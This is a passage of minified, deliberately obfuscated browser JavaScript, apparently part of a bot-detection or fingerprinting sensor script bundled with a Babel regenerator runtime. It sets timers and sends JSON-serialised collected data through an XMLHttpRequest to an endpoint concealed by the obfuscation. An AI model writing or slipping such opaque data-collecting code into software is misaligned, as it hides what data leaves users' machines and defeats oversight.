VD()[TZ(Sr)],N2([],[][[]]))?VD()[TZ(O5)].apply(null,[Sl,RK,FO(B2)]):VD()[TZ(Dx)].call(null,Gw,sPs,Wf)];var pjs=O6s[GG()[Vd(ZQ)](FO(Z9),L9,KS,Fq)];var Rhs;if(HT(pjs,undefined)&&kS(pjs[OT()[Ez(Z9)](FS,vd,FO(FO(Z9)),FO(FO({})))],Z9)){try{var XTs=Vh.length;var dcs=FO(FO(vt));Rhs=Q7[OT()[Ez(cw)].call(null,CVs,Jg,Sl,BN)][HT(typeof OT()[Ez(Er)],N2('',[][[]]))?OT()[Ez(SD)](Nv,kz,PV,vk):OT()[Ez(qZ)](H2s,FM,FO({}),sL)](pjs);}catch(T9s){Vh.splice(mV(XTs,B2),Infinity,sps);}}if(HT(Yhs,undefined)&&KG(Yhs,lE)&&HT(Rhs,undefined)&&Rhs[HT(typeof tj()[vP(kvs)],N2('',[][[]]))?tj()[vP(XN)](PD,MM):tj()[vP(F9)].call(null,V2s,XUs)]&&KG(Rhs[tj()[vP(XN)].apply(null,[PD,MM])],FO(FO([])))){XOs=FO(vt);var fxs=Oxs(A3s(qRs));var l2s=Q7[tj()[vP(RV)](Tl,rHs)](ZXs(mYs(),IN),PK[RO]);if(HT(fxs,undefined)&&FO(Q7[KG(typeof GG()[Vd(RV)],N2([],[][[]]))?GG()[Vd(nk)](nE,cw,Yfs,jzs):GG()[Vd(p2)](BN,m9,YZ,LZ)](fxs))&&kS(fxs,Z9)){if(HT(Qxs[GG()[Vd(X9)](SD,Wf,VT,Uz)],undefined)){Q7[GG()[Vd(hP)].apply(null,[K2,FO(Z9),Hns,Vw])](Qxs[GG()[Vd(X9)](pZ,FO(Z9),VT,Uz)]);}if(kS(l2s,Z9)&&kS(fxs,l2s)){Qxs[GG()[Vd(X9)].call(null,B2,wL,VT,Uz)]=Q7[HT(typeof tj()[vP(p2)],'undefined')?tj()[vP(Zz)].apply(null,[fh,Pz]):tj()[vP(F9)](PYs,r7s)][tj()[vP(fh)](XF,qc)](function(){hhs();},Ul(mV(fxs,l2s),IN));}else{Qxs[GG()[Vd(X9)](vG,FO(Z9),VT,Uz)]=Q7[tj()[vP(Zz)](fh,Pz)][KG(typeof tj()[vP(g5)],'undefined')?tj()[vP(F9)].call(null,bh,Kw):tj()[vP(fh)].apply(null,[XF,qc])](function(){hhs();},Ul(pxs,IN));}}}Vh.pop();if(XOs){QHs();}};var Zfs=function(){Vh.push(L7s);var Jcs=kS(YB(Qxs[KG(typeof VD()[TZ(kvs)],'undefined')?VD()[TZ(Dx)](IOs,Lxs,SE):VD()[TZ(gz)].call(null,US,r6s,m9)],UTs),Z9)||kS(YB(Qxs[KG(typeof VD()[TZ(US)],'undefined')?VD()[TZ(Dx)](XC,Jl,tJ):VD()[TZ(gz)](US,r6s,kz)],Gjs),PK[Lj])||kS(YB(Qxs[VD()[TZ(gz)](US,r6s,nk)],bOs),Z9)||kS(YB(Qxs[VD()[TZ(gz)](US,r6s,FO([]))],OOs),Z9);var Lcs;return Vh.pop(),Lcs=Jcs,Lcs;};var g6s=function(){Vh.push(fh);var Cfs=kS(YB(Qxs[KG(typeof VD()[TZ(Tl)],N2('',[][[]]))?VD()[TZ(Dx)].apply(null,[cS,Jjs,LN]):VD()[TZ(gz)].apply(null,[US,Mzs,x2])],Sms),Z9);var ITs;return Vh.pop(),ITs=Cfs,ITs;};var P6s=function(){var Ecs=FO([]);Vh.push(Yms);var E6s=Zfs();var sms=g6s();if(KG(Qxs[O9()[Gj(OG)].call(null,Rfs,Sk,JN,bh)],FO([]))&&sms){Qxs[O9()[Gj(OG)].call(null,Rfs,Sk,JN,vG)]=FO(FO([]));Ecs=FO(FO({}));}Qxs[VD()[TZ(gz)].call(null,US,Tss,xO)]=Z9;var Ocs=vZs();Ocs[OT()[Ez(gz)].apply(null,[W5,C5,Hx,Vw])](GG()[Vd(vL)](lr,bh,IC,EV),LVs,FO(FO([])));Ocs[VD()[TZ(n0s)](QO,pG,lr)]=function(){z2s&&z2s(Ocs,Ecs,E6s);};var s9s=Q7[OT()[Ez(cw)](IL,Jg,qV,p2)][KG(typeof GG()[Vd(F4s)],'undefined')?GG()[Vd(nk)](Zz,Hx,Nr,AOs):GG()[Vd(x2)].apply(null,[Mf,bh,f7s,BN])](Ims);var dzs=OT()[Ez(IA)].apply(null,[xq,cS,FO([]),O5])[nF()[SS(qZ)](Od,Lq,WW,FO(Z9),wOs,FO({}))](s9s,VD()[TZ(Kss)](ZG,L4s,R5));Ocs[VD()[TZ(Xz)].call(null,q2,TZs,FO(FO(B2)))](dzs);Vh.pop();};var xhs=function(h2s){if(h2s)return FO(FO(jR));var I2s=Qfs();var fms=I2s&&I2s[F9];return fms&&Tbs(fms);};var hhs=function(){Vh.push(N2s);Qxs[Xq()[QL(DK)](hOs,k5,dd,Px,PD)]=FO({});Vh.pop();f9s(FO(FO({})));};var R6s=s4s[vt];var lxs=s4s[jR];var c6s=s4s[N0];var W5s=function(rGs){"@babel/helpers - typeof";Vh.push(R7s);W5s=T2(O9()[Gj(F9)].apply(null,[tQs,qZ,fk,sL]),typeof Q7[GG()[Vd(bh)](FO({}),FO(FO(Z9)),XZ,ZG)])&&T2(GG()[Vd(ZD)](Vw,RO,YP,wO),typeof Q7[GG()[Vd(bh)](lc,MG,XZ,ZG)][OT()[Ez(cg)](XAs,Sl,R5,FO(FO({})))])?function(Bh){return Uk.apply(this,[A3,arguments]);}:function(vz){return Uk.apply(this,[J,arguments]);};var Wqs;return Vh.pop(),Wqs=W5s(rGs),Wqs;};var Ens=function(){"use strict";var mEs=function(AQs,OQs,s5s){return TNs.apply(this,[EY,arguments]);};var DAs=function(H5s,l5s,cIs,Nds){Vh.push(g8s);var QSs=l5s&&BL(l5s[dk()[kk(bh)](Dx,N4s)],EBs)?l5s:EBs;var RJs=Q7[dk()[kk(RV)](m9,ZT)][KG(typeof nj()[Zh(Z9)],N2('',[][[]]))?nj()[Zh(mz)](Zz,FO(FO(Z9)),DSs,BG):nj()[Zh(Zz)](Sk,L9,QQ,YP)](QSs[HT(typeof dk()[kk(q9)],N2('',[][[]]))?dk()[kk(bh)].apply(null,[Dx,N4s]):dk()[kk(EV)](nYs,Sk)]);var TLs=new XQs(Nds||[]);sSs(RJs,dk()[kk(p2)].apply(null,[XC,gD]),Pk(O,[VD()[TZ(q9)](hP,Ps,FO(B2)),rMs(H5s,cIs,TLs)]));var bSs;return Vh.pop(),bSs=RJs,bSs;};var EBs=function(){};var QAs=function(){};var dEs=function(){};var CSs=function(FAs,Zgs){function Ods(Ygs,BNs,zrs,qQs){Vh.push(x8s);var EMs=Uk(bs,[FAs[Ygs],FAs,BNs]);if(HT(nj()[Zh(Qj)].call(null,Vw,X9,GP,Sh),EMs[KG(typeof nj()[Zh(rk)],N2([],[][[]]))?nj()[Zh(mz)](qT,cw,ZG,q4s):nj()[Zh(DK)](Dx,d9,Dx,Yjs)])){var DQs=EMs[HT(typeof FT()[nc(nk)],N2(tj()[vP(bh)](B2,Wr),[][[]]))?FT()[nc(EV)].call(null,AV,Gk,Jx,m9,l9s,xG):FT()[nc(lr)](AV,fcs,Dx,BB,OA,FO([]))],Bds=DQs[KG(typeof VD()[TZ(q2)],'undefined')?VD()[TZ(Dx)].apply(null,[QM,V3s,rk]):VD()[TZ(q9)](hP,b1,LN)];var j5s;return j5s=Bds&&T2(OT()[Ez(q9)](DM,PS,Od,Px),W5s(Bds))&&gQs.call(Bds,nj()[Zh(q2)](W2,xG,F9,rzs))?Zgs[GG()[Vd(cg)](FO(FO(Z9)),wL,xF,fW)](Bds[nj()[Zh(q2)](m9,Kq,F9,rzs)])[tj()[vP(p2)].call(null,Lq,Gxs)](function(ZEs){Vh.push(bns);Ods(nF()[SS(Sk)](Dx,GP,F5,Kq,Wbs,FO(FO(B2))),ZEs,zrs,qQs);Vh.pop();},function(gEs){Vh.push(Evs);Ods(nj()[Zh(Qj)](qK,gz,GP,wF),gEs,zrs,qQs);Vh.pop();}):Zgs[GG()[Vd(cg)](vd,Ed,xF,fW)](Bds)[tj()[vP(p2)](Lq,Gxs)](function(CJs){Vh.push(V4s);DQs[VD()[TZ(q9)](hP,r2,Er)]=CJs,zrs(DQs);Vh.pop();},function(ASs){var p5s;Vh.push(vG);return p5s=Ods(nj()[Zh(Qj)](lf,K2,GP,Jbs),ASs,zrs,qQs),Vh.pop(),p5s;}),Vh.pop(),j5s;}qQs(EMs[FT()[nc(EV)].call(null,Kg,Gk,FO(FO(Z9)),m9,l9s,GP)]);Vh.pop();}Vh.push(fl);var KIs;sSs(this,KG(typeof dk()[kk(qK)],'undefined')?dk()[kk(EV)].call(null,Hss,mcs):dk()[kk(p2)](XC,bK),Pk(O,[VD()[TZ(q9)].apply(null,[hP,Uc,LZ]),function vLs(Els,MMs){var Xgs=function(){return new Zgs(function(BQs,zgs){Ods(Els,MMs,BQs,zgs);});};var AEs;Vh.push(Ug);return AEs=KIs=KIs?KIs[tj()[vP(p2)](Lq,zPs)](Xgs,Xgs):Xgs(),Vh.pop(),AEs;}]));Vh.pop();};var pNs=function(UNs){return TNs.apply(this,[Y,arguments]);};var QNs=function(rqs){return TNs.apply(this,[J,arguments]);};var XQs=function(pqs){Vh.push(Scs);this[VD()[TZ(Jx)].apply(null,[kz,Vc,FO(FO([]))])]=[Pk(O,[dk()[kk(vG)](jl,z2),nF()[SS(q9)].apply(null,[Dx,cZ,Ug,fZ,J1,wL])])],pqs[dk()[kk(rk)](Jg,sPs)](pNs,this),this[GG()[Vd(lx)].call(null,FO(FO(Z9)),FO({}),Ff,LN)](FO(Z9));Vh.pop();};var Qgs=function(Brs){Vh.push(W5);if(Brs||KG(KG(typeof tj()[vP(Qj)],N2([],[][[]]))?tj()[vP(F9)].call(null,WI,G5s):tj()[vP(bh)](B2,nK),Brs)){var CBs=Brs[CDs];if(CBs){var Cgs;return Vh.pop(),Cgs=CBs.call(Brs),Cgs;}if(T2(O9()[Gj(F9)].call(null,Sx,qZ,fk,F9),typeof Brs[nF()[SS(Sk)](Dx,Z9,F5,PV,EI,FO(FO(Z9)))])){var tgs;return Vh.pop(),tgs=Brs,tgs;}if(FO(Q7[KG(typeof GG()[Vd(Dx)],N2([],[][[]]))?GG()[Vd(nk)](gz,EV,B2,Bj):GG()[Vd(p2)](sL,OV,SZ,LZ)](Brs[OT()[Ez(Z9)].apply(null,[bws,vd,B2,Lq])]))){var YNs=FJ(B2),nrs=function MLs(){Vh.push(BM);for(;jx(++YNs,Brs[OT()[Ez(Z9)](FBs,vd,EV,FO(FO([])))]);)if(gQs.call(Brs,YNs)){var vSs;return MLs[VD()[TZ(q9)].call(null,hP,zJ,dd)]=Brs[YNs],MLs[tj()[vP(rk)](x2,sG)]=FO(B2),Vh.pop(),vSs=MLs,vSs;}MLs[VD()[TZ(q9)].call(null,hP,zJ,nE)]=qGs;MLs[tj()[vP(rk)](x2,sG)]=FO(Z9);var xqs;return Vh.pop(),xqs=MLs,xqs;};var lrs;return lrs=nrs[nF()[SS(Sk)](Dx,C5,F5,lc,EI,Dx)]=nrs,Vh.pop(),lrs;}}throw new (Q7[nj()[Zh(lr)](g5,Sl,RA,Vps)])(N2(W5s(Brs),GG()[Vd(rk)].apply(null,[d9,wO,L9s,Zz])));};Vh.push(Sx);Ens=function vAs(){return dQs;};var qGs;var dQs={};var MSs=Q7[dk()[kk(RV)](m9,jf)][dk()[kk(bh)].call(null,Dx,YC)];var gQs=MSs[GG()[Vd(RV)](Gk,R5,l6s,xG)];var sSs=Q7[dk()[kk(RV)](m9,jf)][KG(typeof Xq()[QL(Gk)],N2(tj()[vP(bh)](B2,P7),[][[]]))?Xq()[QL(bh)](MKs,OPs,HBs,gz,gz):Xq()[QL(Z9)](El,q9,NI,Qj,FO(FO(B2)))]||function(Mx,Zx,R9){return Uk.apply(this,[nY,arguments]);};var JNs=T2(O9()[Gj(F9)](Jvs,qZ,fk,LN),typeof Q7[GG()[Vd(bh)].call(null,QQ,Px,ZT,ZG)])?Q7[GG()[Vd(bh)](X9,G2,ZT,ZG)]:{};var CDs=JNs[KG(typeof OT()[Ez(k5)],N2([],[][[]]))?OT()[Ez(qZ)](shs,zPs,qV,rk):OT()[Ez(cg)](Fz,Sl,lc,FO(B2))]||DS()[Yq(EV)].call(null,EV,BN,Mf,hHs,x2);var L5s=JNs[Xq()[QL(nk)].apply(null,[Zc,Sk,nE,I9,Rf])]||(KG(typeof VD()[TZ(F9)],'undefined')?VD()[TZ(Dx)].call(null,fl,hE,AV):VD()[TZ(lx)](j8s,tk,ZD));var MQs=JNs[KG(typeof OT()[Ez(Lj)],'undefined')?OT()[Ez(qZ)](pJ,Nbs,QO,fh):OT()[Ez(lr)].call(null,Cx,xG,Jx,cg)]||nj()[Zh(Lq)](W2,g5,BN,bws);try{var U5s=Vh.length;var LGs=FO({});mEs({},tj()[vP(bh)](B2,P7));}catch(sqs){Vh.splice(mV(U5s,B2),Infinity,Sx);mEs=function(JP,YK,HV){return Uk.apply(this,[fm,arguments]);};}dQs[HT(typeof nF()[SS(Lj)],N2([],[][[]]))?nF()[SS(nk)](Dx,xG,dI,cZ,Ow,W2):nF()[SS(Gk)](sB,p2,lZs,L9,Sr,FO(B2))]=DAs;var GQs=VD()[TZ(p2)](IA,hHs,FO(FO({})));var ZJs=tj()[vP(lx)](vd,WD);var tLs=GG()[Vd(Lq)](sL,vG,Q3,OE);var GBs=KG(typeof OT()[Ez(cg)],'undefined')?OT()[Ez(qZ)].apply(null,[EV,xL,ZD,F9]):OT()[Ez(q2)](sf,US,SE,FO(B2));var QMs={};var qMs={};mEs(qMs,CDs,function(){return Uk.apply(this,[sb,arguments]);});var DJs=Q7[dk()[kk(RV)](m9,jf)][HT(typeof nj()[Zh(Gk)],N2([],[][[]]))?nj()[Zh(cg)](DK,FO(FO({})),sL,YF):nj()[Zh(mz)].apply(null,[FO(FO([])),dd,cks,OQ])];var fIs=DJs&&DJs(DJs(Qgs([])));fIs&&HT(fIs,MSs)&&gQs.call(fIs,CDs)&&(qMs=fIs);var lSs=dEs[dk()[kk(bh)].call(null,Dx,YC)]=EBs[dk()[kk(bh)].call(null,Dx,YC)]=Q7[dk()[kk(RV)](m9,jf)][nj()[Zh(Zz)](DK,FO({}),QQ,nOs)](qMs);function PDs(nIs){Vh.push(W5);[nF()[SS(Sk)](Dx,Zz,F5,Kq,EI,GP),nj()[Zh(Qj)].apply(null,[F9,Z9,GP,Dc]),HT(typeof GG()[Vd(qZ)],N2('',[][[]]))?GG()[Vd(Qj)](cZ,Sk,hB,L9):GG()[Vd(nk)](EV,vd,Uks,CVs)][KG(typeof dk()[kk(dd)],N2([],[][[]]))?dk()[kk(EV)](Cz,nPs):dk()[kk(rk)](Jg,dms)](function(Yrs){mEs(nIs,Yrs,function(LJs){var kLs;Vh.push(ZD);return kLs=this[dk()[kk(p2)].call(null,XC,rI)](Yrs,LJs),Vh.pop(),kLs;});});Vh.pop();}function rMs(Yqs,pBs,KBs){var YQs=GQs;return function(BLs,hDs){Vh.push(bg);if(KG(YQs,tLs))throw new (Q7[dk()[kk(Sk)](cE,kSs)])(dk()[kk(Rf)].apply(null,[kz,TV]));if(KG(YQs,GBs)){if(KG(KG(typeof nj()[Zh(qK)],'undefined')?nj()[Zh(mz)](F9,q9,WW,qVs):nj()[Zh(Qj)](Px,wO,GP,Gh),BLs))throw hDs;var bDs;return bDs=Pk(O,[VD()[TZ(q9)].call(null,hP,U3s,FO(FO(Z9))),qGs,tj()[vP(rk)](x2,l9),FO(Z9)]),Vh.pop(),bDs;}for(KBs[GG()[Vd(q2)](MG,Lq,G5,Lq)]=BLs,KBs[FT()[nc(EV)](LN,Gk,FO(FO([])),m9,QE,vd)]=hDs;;){var DDs=KBs[dk()[kk(Jx)](cZ,Bjs)];if(DDs){var wGs=gqs(DDs,KBs);if(wGs){if(KG(wGs,QMs))continue;var pSs;return Vh.pop(),pSs=wGs,pSs;}}if(KG(nF()[SS(Sk)].call(null,Dx,qV,F5,QQ,fKs,qT),KBs[GG()[Vd(q2)](lr,Xz,G5,Lq)]))KBs[mM()[ng(F9)](wO,STs,Dx,Dx,hD)]=KBs[GG()[Vd(vd)](FO(FO(Z9)),O5,qVs,G2)]=KBs[FT()[nc(EV)].apply(null,[Px,Gk,qZ,m9,QE,FO({})])];else if(KG(nj()[Zh(Qj)](kz,G2,GP,Gh),KBs[KG(typeof GG()[Vd(rk)],N2('',[][[]]))?GG()[Vd(nk)](Er,fh,pZs,NKs):GG()[Vd(q2)](FO(FO([])),FO(FO([])),G5,Lq)])){if(KG(YQs,GQs))throw YQs=GBs,KBs[FT()[nc(EV)].apply(null,[RA,Gk,lZ,m9,QE,B2])];KBs[KG(typeof nj()[Zh(DK)],'undefined')?nj()[Zh(mz)](LE,B2,Mts,YUs):nj()[Zh(vd)](fZ,LZ,lx,t9)](KBs[FT()[nc(EV)].call(null,LN,Gk,Gk,m9,QE,W2)]);}else KG(GG()[Vd(Qj)].apply(null,[I9,wO,WJ,L9]),KBs[GG()[Vd(q2)](qK,OV,G5,Lq)])&&KBs[HT(typeof tj()[vP(Sk)],N2([],[][[]]))?tj()[vP(Rf)].apply(null,[vps,On]):tj()[vP(F9)](dZs,Ums)](GG()[Vd(Qj)].apply(null,[Xz,R5,WJ,L9]),KBs[FT()[nc(EV)](bh,Gk,g5,m9,QE,Zz)]);YQs=tLs;var mAs=Uk(bs,[Yqs,pBs,KBs]);if(KG(HT(typeof FT()[nc(F9)],N2([],[][[]]))?FT()[nc(qZ)](Hx,Od,AV,zd,fKs,B2):FT()[nc(lr)](X9,Uzs,vk,K2s,Sss,nk),mAs[nj()[Zh(DK)](FO(B2),FO(FO(Z9)),Dx,rI)])){if(YQs=KBs[tj()[vP(rk)].apply(null,[x2,l9])]?GBs:ZJs,KG(mAs[FT()[nc(EV)].call(null,q2,Gk,fk,m9,QE,GP)],QMs))continue;var Nqs;return Nqs=Pk(O,[VD()[TZ(q9)].call(null,hP,U3s,FO(FO([]))),mAs[FT()[nc(EV)](qV,Gk,Jx,m9,QE,fZ)],tj()[vP(rk)].call(null,x2,l9),KBs[tj()[vP(rk)](x2,l9)]]),Vh.pop(),Nqs;}KG(HT(typeof nj()[Zh(vd)],N2('',[][[]]))?nj()[Zh(Qj)].apply(null,[QO,fZ,GP,Gh]):nj()[Zh(mz)](qZ,B2,sQ,BB),mAs[nj()[Zh(DK)](FO(Z9),fZ,Dx,rI)])&&(YQs=GBs,KBs[GG()[Vd(q2)](RV,K2,G5,Lq)]=KG(typeof nj()[Zh(Rf)],N2('',[][[]]))?nj()[Zh(mz)](LZ,Ah,OG,gps):nj()[Zh(Qj)](G2,FO(FO(Z9)),GP,Gh),KBs[FT()[nc(EV)].apply(null,[Px,Gk,mz,m9,QE,d9])]=mAs[HT(typeof FT()[nc(xO)],N2([],[][[]]))?FT()[nc(EV)](Wf,Gk,FO({}),m9,QE,x2):FT()[nc(lr)](RV,n5,FO(FO(Z9)),kIs,Nps,FO(B2))]);}Vh.pop();};}function gqs(JMs,pLs){Vh.push(p3s);var pgs=pLs[GG()[Vd(q2)].apply(null,[LZ,EV,Bzs,Lq])];var vIs=JMs[HT(typeof OT()[Ez(ZD)],'undefined')?OT()[Ez(cg)](gKs,Sl,d9,RO):OT()[Ez(qZ)](qks,Qns,OV,Lj)][pgs];if(KG(vIs,qGs)){var YJs;return pLs[dk()[kk(Jx)].call(null,cZ,khs)]=null,KG(nj()[Zh(Qj)](L9,FO(FO([])),GP,nT),pgs)&&JMs[OT()[Ez(cg)].call(null,gKs,Sl,FO(B2),hD)][GG()[Vd(Qj)](Dx,FO(FO(Z9)),M4s,L9)]&&(pLs[GG()[Vd(q2)](I9,L9,Bzs,Lq)]=GG()[Vd(Qj)](g5,FO(FO({})),M4s,L9),pLs[FT()[nc(EV)](wL,Gk,B2,m9,jI,q2)]=qGs,gqs(JMs,pLs),KG(nj()[Zh(Qj)](Dx,Gk,GP,nT),pLs[KG(typeof GG()[Vd(Od)],N2('',[][[]]))?GG()[Vd(nk)](FO(FO(Z9)),C5,Mr,PYs):GG()[Vd(q2)](FO({}),Lq,Bzs,Lq)]))||HT(GG()[Vd(Qj)](FO(FO([])),L9,M4s,L9),pgs)&&(pLs[GG()[Vd(q2)](cg,OG,Bzs,Lq)]=nj()[Zh(Qj)].call(null,m9,rk,GP,nT),pLs[FT()[nc(EV)](RO,Gk,LZ,m9,jI,FO(FO(B2)))]=new (Q7[KG(typeof nj()[Zh(cg)],N2('',[][[]]))?nj()[Zh(mz)](Er,vk,q4s,V6s):nj()[Zh(lr)].apply(null,[FO(FO(Z9)),cg,RA,g1])])(N2(N2(HT(typeof OT()[Ez(Zz)],N2('',[][[]]))?OT()[Ez(vd)](kXs,sM,Xz,Wf):OT()[Ez(qZ)].apply(null,[Sf,TL,Zz,nE]),pgs),KG(typeof nj()[Zh(Dx)],N2('',[][[]]))?nj()[Zh(mz)](FO({}),Xz,JC,PKs):nj()[Zh(dd)](lr,UN,Kg,WT)))),Vh.pop(),YJs=QMs,YJs;}var GDs=Uk(bs,[vIs,JMs[HT(typeof OT()[Ez(vd)],'undefined')?OT()[Ez(cg)](gKs,Sl,FO(B2),Kq):OT()[Ez(qZ)].call(null,kL,ORs,OG,Kq)],pLs[KG(typeof FT()[nc(nk)],N2(tj()[vP(bh)].apply(null,[B2,tw]),[][[]]))?FT()[nc(lr)].call(null,nk,dLs,Sk,pds,qZ,FO([])):FT()[nc(EV)].call(null,bh,Gk,k5,m9,jI,FO(Z9))]]);if(KG(nj()[Zh(Qj)](O5,FO(Z9),GP,nT),GDs[nj()[Zh(DK)](Mf,xG,Dx,CHs)])){var lEs;return pLs[GG()[Vd(q2)].apply(null,[FO(FO(B2)),m9,Bzs,Lq])]=nj()[Zh(Qj)](k5,x2,GP,nT),pLs[FT()[nc(EV)](BN,Gk,rk,m9,jI,dd)]=GDs[KG(typeof FT()[nc(Zz)],N2([],[][[]]))?FT()[nc(lr)].call(null,Sl,W1,fh,PYs,Qts,mz):FT()[nc(EV)](qZ,Gk,PD,m9,jI,FO([]))],pLs[dk()[kk(Jx)].apply(null,[cZ,khs])]=null,Vh.pop(),lEs=QMs,lEs;}var dds=GDs[FT()[nc(EV)](SE,Gk,qV,m9,jI,kz)];var Vls;return Vls=dds?dds[KG(typeof tj()[vP(q2)],'undefined')?tj()[vP(F9)](mZs,S2s):tj()[vP(rk)](x2,h6s)]?(pLs[JMs[VD()[TZ(rk)].apply(null,[Px,Lc,PV])]]=dds[VD()[TZ(q9)](hP,Scs,FO({}))],pLs[nF()[SS(Sk)](Dx,qZ,F5,F9,Mzs,FO(FO([])))]=JMs[GG()[Vd(dd)](RO,m9,bPs,cS)],HT(HT(typeof GG()[Vd(DK)],N2('',[][[]]))?GG()[Vd(Qj)].apply(null,[qK,kz,M4s,L9]):GG()[Vd(nk)].apply(null,[Vw,FO([]),Y5s,PVs]),pLs[GG()[Vd(q2)].apply(null,[Od,F9,Bzs,Lq])])&&(pLs[GG()[Vd(q2)].apply(null,[Wf,lc,Bzs,Lq])]=nF()[SS(Sk)](Dx,Sl,F5,lx,Mzs,Mf),pLs[FT()[nc(EV)].apply(null,[GP,Gk,x2,m9,jI,FO({})])]=qGs),pLs[dk()[kk(Jx)](cZ,khs)]=null,QMs):dds:(pLs[GG()[Vd(q2)](fh,wO,Bzs,Lq)]=nj()[Zh(Qj)].call(null,Gk,Od,GP,nT),pLs[FT()[nc(EV)].apply(null,[tJ,Gk,FO(FO(B2)),m9,jI,p2])]=new (Q7[nj()[Zh(lr)](I9,RO,RA,g1)])(dk()[kk(Uz)].apply(null,[vHs,CS])),pLs[KG(typeof dk()[kk(qZ)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[bD,Sr]):dk()[kk(Jx)](cZ,khs)]=null,QMs),Vh.pop(),Vls;}QAs[dk()[kk(bh)](Dx,YC)]=dEs;sSs(lSs,nj()[Zh(Gk)].call(null,bh,FO(Z9),K2,It),Pk(O,[VD()[TZ(q9)].apply(null,[hP,NKs,C5]),dEs,nF()[SS(F9)](lr,hD,pQ,fk,QA,FO(FO(B2))),FO(Z9)]));sSs(dEs,nj()[Zh(Gk)].apply(null,[Gk,nk,K2,It]),Pk(O,[VD()[TZ(q9)](hP,NKs,m9),QAs,nF()[SS(F9)](lr,UN,pQ,W2,QA,X9),FO(PK[Lj])]));QAs[dk()[kk(PD)](qT,f9)]=mEs(dEs,MQs,DS()[Yq(nk)](DK,cg,qK,VS,FO(FO(B2))));dQs[GG()[Vd(Rf)](g5,RA,V2,O5)]=function(fDs){Vh.push(GN);var Cls=T2(O9()[Gj(F9)](hts,qZ,fk,q9),typeof fDs)&&fDs[nj()[Zh(Gk)](LE,cg,K2,Rq)];var rIs;return rIs=FO(FO(Cls))&&(KG(Cls,QAs)||KG(DS()[Yq(nk)](DK,cg,g5,kps,cZ),Cls[dk()[kk(PD)](qT,PVs)]||Cls[KG(typeof FT()[nc(Gk)],N2([],[][[]]))?FT()[nc(lr)](Jx,NB,DK,QS,Qns,Vw):FT()[nc(Z9)].apply(null,[Px,Dx,FO(B2),UN,CXs,OG])])),Vh.pop(),rIs;};dQs[HT(typeof GG()[Vd(dd)],N2('',[][[]]))?GG()[Vd(Jx)](LN,FO(B2),mts,ZD):GG()[Vd(nk)](Lj,FO(Z9),x1,hS)]=function(nQs){Vh.push(kps);Q7[dk()[kk(RV)](m9,LB)][nj()[Zh(lx)](lZ,FO({}),hP,WT)]?Q7[dk()[kk(RV)].apply(null,[m9,LB])][nj()[Zh(lx)].apply(null,[FO(Z9),QO,hP,WT])](nQs,dEs):(nQs[nj()[Zh(p2)].call(null,LN,Dx,vG,JB)]=dEs,mEs(nQs,MQs,DS()[Yq(nk)](DK,cg,Lj,Zjs,L9)));nQs[KG(typeof dk()[kk(RO)],'undefined')?dk()[kk(EV)](cE,ll):dk()[kk(bh)](Dx,qI)]=Q7[dk()[kk(RV)](m9,LB)][nj()[Zh(Zz)](L9,FO(FO(Z9)),QQ,vws)](lSs);var xMs;return Vh.pop(),xMs=nQs,xMs;};dQs[dk()[kk(Mf)](vd,xc)]=function(Nx){return Uk.apply(this,[qm,arguments]);};PDs(CSs[dk()[kk(bh)](Dx,YC)]);mEs(CSs[dk()[kk(bh)](Dx,YC)],L5s,function(){return Uk.apply(this,[qn,arguments]);});dQs[KG(typeof VD()[TZ(Sk)],N2('',[][[]]))?VD()[TZ(Dx)](O5,rHs,qK):VD()[TZ(Uz)](Nbs,RN,GP)]=CSs;dQs[VD()[TZ(vG)].call(null,k5,Y3s,qV)]=function(Pqs,SNs,Rgs,wds,mqs){Vh.push(I0s);KG(H0s(Z9),mqs)&&(mqs=Q7[KG(typeof VD()[TZ(Zz)],'undefined')?VD()[TZ(Dx)].apply(null,[h9,m7s,QQ]):VD()[TZ(PD)](PD,HC,hD)]);var qSs=new CSs(DAs(Pqs,SNs,Rgs,wds),mqs);var rDs;return rDs=dQs[HT(typeof GG()[Vd(RO)],'undefined')?GG()[Vd(Rf)](Hx,vd,FZ,O5):GG()[Vd(nk)](Z9,FO(Z9),Vts,Jl)](SNs)?qSs:qSs[KG(typeof nF()[SS(B2)],N2(tj()[vP(bh)](B2,DR),[][[]]))?nF()[SS(Gk)].apply(null,[s9,x2,RQs,x2,fks,gz]):nF()[SS(Sk)].call(null,Dx,hD,F5,X9,BB,FO(FO({})))]()[tj()[vP(p2)].call(null,Lq,VO)](function(T5s){Vh.push(xms);var Bgs;return Bgs=T5s[tj()[vP(rk)](x2,EP)]?T5s[VD()[TZ(q9)].call(null,hP,Y7,lc)]:qSs[nF()[SS(Sk)](Dx,lx,F5,lr,Wfs,Wf)](),Vh.pop(),Bgs;}),Vh.pop(),rDs;};PDs(lSs);mEs(lSs,MQs,mM()[ng(Od)](Gk,VS,Zz,rk,FO(B2)));mEs(lSs,CDs,function(){return Uk.apply(this,[Av,arguments]);});mEs(lSs,O9()[Gj(k5)](BC,qZ,FI,hD),function(){return Uk.apply(this,[jH,arguments]);});dQs[KG(typeof tj()[vP(RO)],N2([],[][[]]))?tj()[vP(F9)](IVs,B1):tj()[vP(PD)](qK,Gz)]=function(REs){return gDs.apply(this,[EY,arguments]);};dQs[KG(typeof OT()[Ez(q2)],N2([],[][[]]))?OT()[Ez(qZ)](w9s,sS,GP,LZ):OT()[Ez(dd)].call(null,t3,UC,QQ,DK)]=Qgs;XQs[KG(typeof dk()[kk(bh)],N2('',[][[]]))?dk()[kk(EV)](lQ,zss):dk()[kk(bh)].apply(null,[Dx,YC])]=Pk(O,[HT(typeof nj()[Zh(lx)],N2('',[][[]]))?nj()[Zh(Gk)](OV,SE,K2,It):nj()[Zh(mz)].apply(null,[bh,k5,FTs,CHs]),XQs,GG()[Vd(lx)].call(null,Vw,FO(FO({})),XK,LN),function fGs(mGs){Vh.push(UP);if(this[tj()[vP(LN)](RA,KO)]=Z9,this[nF()[SS(Sk)](Dx,G2,F5,k5,XXs,DK)]=PK[Lj],this[mM()[ng(F9)](qK,Gxs,Dx,Dx,Qj)]=this[KG(typeof GG()[Vd(LN)],N2('',[][[]]))?GG()[Vd(nk)](FO({}),FO(Z9),Qts,sPs):GG()[Vd(vd)](UN,Wf,HKs,G2)]=qGs,this[KG(typeof tj()[vP(RO)],'undefined')?tj()[vP(F9)].apply(null,[ZAs,BRs]):tj()[vP(rk)](x2,NO)]=FO(B2),this[HT(typeof 